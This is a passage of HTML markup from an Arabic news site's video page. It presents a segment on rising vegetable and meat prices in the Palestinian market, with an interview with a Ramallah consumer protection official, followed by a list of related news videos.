\u0641\u062c\u0631","@id":"https:\/\/alfajertv.com\/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88\/talletfajer"}}]}</script>
		<div class="entry-header">
			<h1 class="post-title entry-title">ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع</h1>
		</div><!-- .entry-header /-->

		
	</header><!-- .entry-header-outer /-->

	
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/611800" title="ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/611800","name":"\u0627\u0631\u062a\u0641\u0627\u0639\u0627\u062a \u0645\u062a\u062a\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u062e\u0636\u0627\u0631 \u0648\u0627\u0644\u0644\u062d\u0648\u0645 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0644\u0627 \u0631\u0627\u062f\u0639 \u0644\u0627\u064a\u0642\u0627\u0641 \u0647\u0630\u0627 \u0627\u0644\u0627\u0631\u062a\u0641\u0627\u0639","description":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631 | \u0627\u0631\u062a\u0641\u0627\u0639\u0627\u062a \u0645\u062a\u062a\u0627\u0644\u064a\u0629 \u0641\u064a \u0627\u0633\u0639\u0627\u0631 \u0627\u0644\u062e\u0636\u0627\u0631 \u0648\u0627\u0644\u0644\u062d\u0648\u0645 \u0641\u064a \u0627\u0644\u0633\u0648\u0642 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a \u0648\u0644\u0627 \u0631\u0627\u062f\u0639 \u0644\u0627\u064a\u0642\u0627\u0641 \u0647\u0630\u0627 \u0627\u0644\u0627\u0631\u062a\u0641\u0627\u0639 \u0627\u0644\u0645\u0632\u064a\u062f \u0641\u064a \u0628\u0631\u0646\u0627\u0645\u062c \u0637\u0644\u0629 \u0641\u062c\u0631 \u0644\u0642\u0627\u0621 \u0635\u0644\u0627\u062d \u0647\u0646\u064a\u0629 \u0631\u0626\u064a\u0633 \u062c\u0645\u0639\u064a\u0629","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/_XzmQuKKcuc\/mqdefault.jpg","uploadDate":"2024-01-24T07:23:14+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/611800","duration":"PT17M40S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":158}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"><p>تلفزيون الفجر | ارتفاعات متتالية في اسعار الخضار واللحوم في السوق الفلسطيني ولا رادع لايقاف هذا الارتفاع<br />
المزيد في برنامج طلة فجر لقاء صلاح هنية رئيس جمعية حماية المستهلك رام الله<br />
Website: https://www.alfajertv.com<br />
Telegram: https://telegram.me/fajertv<br />
Facebook: https://www.facebook.com/fajertv<br />
Instagram: https://www.instagram.com/fajertv<br />
X: https://x.com/fajertv<br />
Periscope: https://www.pscp.tv/fajertv<br />
Live Stream: http://www.fajer.tv<br />
YouTube: https://www.youtube.com/fajertv</p>
</div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">158</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer">طلة فجر</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=ارتفاعات%20متتالية%20في%20اسعار%20الخضار%20واللحوم%20في%20السوق%20الفلسطيني%20ولا%20رادع%20لايقاف%20هذا%20الارتفاع&amp;url=https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84&amp;title=ارتفاعات%20متتالية%20في%20اسعار%20الخضار%20واللحوم%20في%20السوق%20الفلسطيني%20ولا%20رادع%20لايقاف%20هذا%20الارتفاع" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84&amp;media=https://i.ytimg.com/vi/_XzmQuKKcuc/mqdefault.jpg&amp;description=ارتفاعات%20متتالية%20في%20اسعار%20الخضار%20واللحوم%20في%20السوق%20الفلسطيني%20ولا%20رادع%20لايقاف%20هذا%20الارتفاع" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84&amp;name=ارتفاعات%20متتالية%20في%20اسعار%20الخضار%20واللحوم%20في%20السوق%20الفلسطيني%20ولا%20رادع%20لايقاف%20هذا%20الارتفاع&amp;description=تلفزيون%20الفجر%20%7C%20ارتفاعات%20متتالية%20في%20اسعار%20الخضار%20واللحوم%20في%20السوق%20الفلسطيني%20ولا%20رادع%20لايقاف%20هذا%20الارتفاع%20المزيد%20في%20برنامج%20طلة%20فجر%20لقاء%20صلاح%20هنية%20رئيس%20جمعية" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=ارتفاعات%20متتالية%20في%20اسعار%20الخضار%20واللحوم%20في%20السوق%20الفلسطيني%20ولا%20رادع%20لايقاف%20هذا%20الارتفاع&nbsp;https://alfajertv.com/play/%d8%a7%d8%b1%d8%aa%d9%81%d8%a7%d8%b9%d8%a7%d8%aa-%d9%85%d8%aa%d8%aa%d8%a7%d9%84%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b6%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%84" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-696da3d71ad971" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-699898 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699898">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Nof-ZQKg1sk/maxresdefault.jpg" alt="متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:04</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d8%aa%d9%89-%d8%b3%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%9f-%d9%88%d8%aa%d9%81%d8%a7%d8%b5" class="aiovg-link-title">متى سيبدأ العام الدراسي الجديد ؟ وتفاصيل انطلاق امتحان الثانوية العامة لطلبة غزة ؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">65</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699899 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699899">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lNuugI7R-Tg/maxresdefault.jpg" alt="ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:11:22</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b6%d9%88%d8%a1-%d8%a3%d8%ae%d8%b6%d8%b1-%d9%85%d9%86-%d9%86%d8%aa%d9%86%d9%8a%d8%a7%d9%87%d9%88-%d9%88%d9%85%d9%81%d8%a7%d9%88%d8%b6%d8%a7%d8%aa-%d8%ac%d8%b2%d8%a6%d9%8a%d8%a9-%d8%b9" class="aiovg-link-title">ضوء أخضر من نتنياهو … ومفاوضات جزئية عبر مصر وقطر</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">38</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699900 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699900">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/3CpcjdStb58/maxresdefault.jpg" alt="أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:09</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d9%88%d8%a7%d9%85%d8%b1-%d9%87%d8%af%d9%85-%d9%88%d8%a7%d8%b3%d8%aa%d9%8a%d9%84%d8%a7%d8%a1-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d9%8a%d8%b2%d8%b1%d9%8a%d8%a9-%d9%85" class="aiovg-link-title">أوامر هدم واستيلاء جديدة في العيزرية: مخاطر مشروع E1 على القدس والضفة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">35</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-699901 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="699901">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/Q2wNvBxkqUY/maxresdefault.jpg" alt="اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:09:10</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%ba%d9%84%d8%a7%d9%82-%d8%b3%d9%84%d9%81%d9%8a%d8%aa-%d8%a8%d8%a7%d9%84%d8%a8%d9%88%d8%a7%d8%a8%d8%a9-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d8%a9-%d9%8a%d8%b2%d9%8a%d8%af-%d8%a7%d9%84%d8%ae" class="aiovg-link-title">اغلاق سلفيت بالبوابة الحديدة يزيد الخناق على اهالي المدينة ويعرقل حياتهم اليومية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">38</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/talletfajer" class="aiovg-link-category">طلة فجر</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-698677 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="698677">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
